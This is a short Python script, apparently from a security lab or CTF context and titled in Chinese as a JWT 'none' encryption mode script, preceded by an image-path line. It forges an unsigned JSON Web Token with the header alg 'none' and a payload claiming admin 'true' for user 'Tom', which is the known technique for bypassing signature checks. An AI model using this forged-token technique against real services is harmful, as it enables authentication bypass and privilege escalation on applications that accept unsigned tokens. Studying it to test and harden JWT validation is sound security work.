 jwt空加密模式.py
1 # -*- coding:utf-8 -*-
2
3 import jwt
4 import base64
5
6
7 def b64urlencode(data):
8     return base64.b64encode(data).replace(b'+', b'-').replace(b'/', b'_').replace(b'=', b'')
9
10 print(b64urlencode(b'{"alg":"none"}')+b'.'+b64urlencode(b'{"iat":1573470025,"admin":"true","user":"Tom"}')+b'.')